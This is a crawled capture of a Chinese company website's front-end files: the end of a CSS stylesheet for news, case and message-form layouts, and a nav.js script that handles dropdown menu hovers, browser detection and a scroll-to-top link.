.xwlb li h5 { background:url(../img/h1bj.jpg) no-repeat left center; width:720px; height:40px; line-height:40px; padding-left:20px; font-size:15px; font-weight:bold; font-family:"微软雅黑"; }
.xwlb li h5 a { color:#c00; }
.xwlb li span { padding-left:20px; color:#808080; }
.xwlb li p { color:#666; line-height:25px; }
.xwlb li p span a { color:#c00; }
/**新闻内容**/
.neirong { width:720px; margin-left:35px; border-bottom:#cecdcd solid 1px; padding-bottom:10px; }
.neirongtitle  h1{ font-size:16pt; color:#ff0000; text-align:center; }
.neirongtitle h2 { font-family:"微软雅黑"; line-height:30px; font-weight:bold; font-size:16px; color:#c00; text-align:center; }
.neirongshijian p { width:720px; color:#808080; margin-top:15px; }
.neirongshijian p span { float:right; }
.neirongdaodu { width:720px;background-color:#f1f1f1; margin:15px auto; }
.neirongdaodu p { line-height:30px; width:680px; padding-left:15px; color:#666; }
.neirongdaodu p span { color:#c00; font-size:14px; }
. p { line-height:25px; }
.fenxiang { width:720px; margin-top:25px; }
.fenxiangweibo { float:left; }
.fanhuilanmu { float:right; width:100px; height:30px; background-color:#e5e4e4; border:#d4d2d2 double 1px; line-height:30px; text-align:center; }
.fenpian { width:720px; margin-left:35px; margin-top:15px; }
.fenpianleft { float:left; width:350px; }
.fenpianright { float:right; width:350px; }
/**案例列表**/
.anlilb { width:720px; margin-left:35px; }
.anlilb li { width:720px; border-bottom:#e3e3e3 dashed 1px; height:143px; }
.anlilb li img { float:left; width:143px; height:102px; padding:2px; border:#cfcfcf solid 1px; margin-top:15px; }
.anlilb li h4 { float:left; width:545px; margin-top:15px; margin-left:15px; font-size:16px; color:#c00; font-weight:bold; font-family:"微软雅黑"; }
.anlilb li p { float:left; width:545px; margin-left:15px; line-height:30px; color:#666; }
.anlilb li p span { color:#c00; }
/**锤破也**/
.chuipoyejianjie { width:720px; margin-left:35px; }
.chuipoyejianjie p { color:#666; line-height:25px; }
.chuipoyejianjie span { color:#c00; }
/**shoutou**/
.chuitouzizuoguocheng { margin:auto; }
.chuitouguochengtitle { margin:10px 5px; }
.chuitouguochengtitle h2 { background:url(../img/ctgcbj.jpg) no-repeat left center; width:200px; float:left; padding-left:20px; font-size:16px; color:#c00; font-weight:bold; font-family:"微软雅黑"; }
.chuitouguochengtitle p { float:right; }
.chuitouguochengtitle p span { color:#c00; }
.chuitouguochengpic { background-color:#f1f1f1; margin-bottom: 15px; margin-left: 35px; width: 730px; line-height:2; }
.chuitouguochengpic a{ color:#e53333;}
.chuitouguochengpic a:hover{ color:#000; text-decoration:underline;}
.chuitouguochengpic li { float:left; padding-left:7px; margin-top:10px; }
.chuitouguochengpic li img { width:150px; height:102px; border:#dbdbdb solid 1px; padding:3px; }
.chuitouguochengpic li p { text-align:center; }
/**加工列表**/
.bangongchangjing1 { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.bangongchangjing1 h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.bangongchangjing1 li { float:left; padding-left:30px; margin-top:10px; }
.bangongchangjing1 li img { width:198px; height:128px; border:#dbdbdb solid 1px; padding:3px; }
.bangongchangjing1 li p { text-align:center; }
.peijianxiangqing { width:730px; margin-left:35px; margin-top:15px; }
.peijianxiangqing li { width:365px; float:left; margin-bottom:20px; }
.pjxqleft { width:160px; float:left; }
.pjxqleft img { width:150px; height:102px; padding:2px; border:#dbdbdb solid 1px; }
.pjxqleft p { text-align:center; }
.pjxqright { width:190px; float: left; padding-left:15px; }
.pjxqright h4 { font-size:15px; line-height:30px; font-weight:bold; font-family:"微软雅黑"; color:#c00; }
.pjxqright p { line-height:25px; color:#666; margin-bottom:5px; overflow: hidden; height:50px; }
.pjxqright p span { color:#c00; }
/**解决方案**/
.kaungshanlingyu { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.kaungshanlingyu h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.kaungshanlingyu li { float:left; padding-left:35px; margin-top:10px; }
.kaungshanlingyu li img { width:192px; height:169px; border:#dbdbdb solid 1px; padding:3px; }
.kaungshanlingyu li p { text-align:center; }
.gongchegnanli { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.gongchegnanli h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.gongchegnanli li { float:left; width:720px; margin-bottom:15px; margin-top:5px; }
.gongchegnanli li img { float:left; width:142px; height:102px; border:#dbdbdb solid 1px; padding:3px; }
.gongchegnanli li h4 { float:left; width:540px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; padding-left:25px; }
.gongchegnanli li p { float:left; width:540px; padding-left:25px; line-height:20px; color:#666; }
.gongchegnanli li p span { color:#c00; }
.kuangshijianjie { width:720px; margin-left:35px; }
.kanshijianjietop { }
.kanshijianjietop img { float:left; width:207px; height:183px; padding:2px; border:#ccc solid 1px; }
.kanshijianjietop h4 { float:left; width:465px; background:url(../img/h1bj.jpg) no-repeat left center; padding-left:15px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; margin-left:25px; line-height:30px; border-bottom:#ccc dashed 1px; }
.kanshijianjietop p { float:left; width:480px; margin-left:25px; line-height:30px; color:#666; }
.kuangshijianjie23 { margin-top:15px; }
.kuangshijianjie23 h4 { float:left; width:680px; background:url(../img/h1bj.jpg) no-repeat left center; padding-left:15px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; margin-left:25px; line-height:30px; border-bottom:#ccc dashed 1px; }
.kuangshijianjie23 p { float:left; width:700px; margin-left:25px; line-height:30px; color:#666; }
.zaixianliuyan { width:720px; margin-top:20px; border:#dbdbdb solid 1px; background-color:#faf8f8; }
.liuyantitle { width:720px; height:10px; background-color:#d3d3d3; margin-top:19px; }
.liuyantitle h4 { background-color:#FFFFFF; color:#c00; width:100px; margin-left:15px; line-height:10px; text-align:center; }
.lieyanjieshao { margin-top:20px; margin-left:15px; }
.liuyanbitian { width:720px; text-align:right; color:#c00; }
.liuyanneirong { margin-left:15px; }
.zitiyanse { color:#c00; }
.tijiao { background:url(../img/tijiaoliuyan.jpg) no-repeat; width:112px; height:30px; color:#FFFFFF; }
.chongzhi { background:url(../img/chongxintianxie.jpg) no-repeat; width:112px; height:30px; color:#FFFFFF; }
.now ul { margin:0 35px; }
.now li { display:block; float:left; padding:0 6px; width:300px; float:left; text-align:center; }
.honor dd { position:absolute; left:-999em; text-align:center; padding:4px; background:#eee; width:450px; top:0px; }
.now dd { position:absolute; left:-999em; text-align:center; width:500px; top:0px; }
.honor li a:hover dd { left:460px; top:2690px; }
.now li a:hover dd { left:460px; top:auto; }
.now img { padding:15px 0 10px 5px; text-align:center; }
.service_info p span { color:#f00; }
.liuyanneirong2 { margin-left:15px; }
.pagecss { margin-top:10px; margin-left:25px; }
.pagecss a { padding:2px 5px 2px 5px; border:#999999 solid 1px; }
.ke-zeroborder{ border-left:1px solid #c9cdce; border-top:1px solid #c9cdce; margin:10px auto;}
.ke-zeroborder td:hover{ background:#ec0016; color:#ffffff;}
.ke-zeroborder td:hover a{color:#ffffff;}
.ke-zeroborder td{ line-height:2;border-right:1px solid #c9cdce; border-bottom:1px solid #c9cdce; text-align:center;}
.nn{ line-height:2; font-size:14px;}
.neirongzhegnwen{ line-height:2; font-size:14px;}
.neirongzhegnwen a{color: #cf3300;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zbshuangtai.com/Skin/js/nav.js
body_size: 1468
content:
function menuFix() {
 var sfEls = document.getElementById("nav").getElementsByTagName("li");
 for (var i=0; i<sfEls.length; i++) {
  sfEls[i].onmouseover=function() {
  this.className+=(this.className.length>0? " ": "") + "sfhover";
  }
  sfEls[i].onMouseDown=function() {
  this.className+=(this.className.length>0? " ": "") + "sfhover";
  }
  sfEls[i].onMouseUp=function() {
  this.className+=(this.className.length>0? " ": "") + "sfhover";
  }
  sfEls[i].onmouseout=function() {
  this.className=this.className.replace(new RegExp("( ?|^)sfhover\\b"),"");
  }
 }
}
window.onload=menuFix;
var BROWSER = {};
var USERAGENT = navigator.userAgent.toLowerCase();
browserVersion({'ie':'msie','firefox':'','chrome':'','opera':'','safari':'','mozilla':'','webkit':'','maxthon':'','qq':'qqbrowser'});
if(BROWSER.safari) {
	BROWSER.firefox = true;
}
BROWSER.opera = BROWSER.opera ? opera.version() : 0;

HTMLNODE = document.getElementsByTagName('head')[0].parentNode;
if(BROWSER.ie) {
	BROWSER.iemode = parseInt(typeof document.documentMode != 'undefined' ? document.documentMode : BROWSER.ie);
	HTMLNODE.className = 'ie_all ie' + BROWSER.iemode;
}

function $g(id) {
	return !id ? null : document.getElementById(id);
}


function _attachEvent(obj, evt, func, eventobj) {
	eventobj = !eventobj ? obj : eventobj;
	if(obj.addEventListener) {
		obj.addEventListener(evt, func, false);
	} else if(eventobj.attachEvent) {
		obj.attachEvent('on' + evt, func);
	}
}

function browserVersion(types) {
	var other = 1;
	for(i in types) {
		var v = types[i] ? types[i] : i;
		if(USERAGENT.indexOf(v) != -1) {
			var re = new RegExp(v + '(\\/|\\s)([\\d\\.]+)', 'ig');
			var matches = re.exec(USERAGENT);
			var ver = matches != null ? matches[2] : 0;
			other = ver !== 0 && v != 'mozilla' ? 0 : other;
		}else {
			var ver = 0;
		}
		eval('BROWSER.' + i + '= ver');
	}
	BROWSER.other = other;
}

function fetchOffset(obj, mode) {
	var left_offset = 0, top_offset = 0, mode = !mode ? 0 : mode;

	if(obj.getBoundingClientRect && !mode) {
		var rect = obj.getBoundingClientRect();
		var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);
		var scrollLeft = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);
		if(document.documentElement.dir == 'rtl') {
			scrollLeft = scrollLeft + document.documentElement.clientWidth - document.documentElement.scrollWidth;
		}
		left_offset = rect.left + scrollLeft - document.documentElement.clientLeft;
		top_offset = rect.top + scrollTop - document.documentElement.clientTop;
	}
	if(left_offset <= 0 || top_offset <= 0) {
		left_offset = obj.offsetLeft;
		top_offset = obj.offsetTop;
		while((obj = obj.offsetParent) != null) {
			position = getCurrentStyle(obj, 'position', 'position');
			if(position == 'relative') {
				continue;
			}
			left_offset += obj.offsetLeft;
			top_offset += obj.offsetTop;
		}
	}
	return {'left' : left_offset, 'top' : top_offset};
}

function showTopLink() {
	if($g('ft')){
		var viewPortHeight = parseInt(document.documentElement.clientHeight);
		var scrollHeight = parseInt(document.body.getBoundingClientRect().top);
		var basew = parseInt($g('ft').clientWidth);
		var sw = $g('scrolltop').clientWidth;
		if (basew < 1000) {
			var left = parseInt(fetchOffset($g('ft'))['left']);
			left = left < sw ? left * 2 - sw : left;
			$g('scrolltop').style.left = ( basew + left ) + 'px';
		}
		 else {
			$g('scrolltop').style.left = 'auto';
			$g('scrolltop').style.right = 0;
		}

		if (BROWSER.ie && BROWSER.ie < 7) {
			$g('scrolltop').style.top = viewPortHeight - scrollHeight - 180 + 'px';
		}
		if (scrollHeight < -140) {
			$g('scrolltop').style.visibility = 'visible';
		} else {
			$g('scrolltop').style.visibility = 'hidden';
		}
	}
}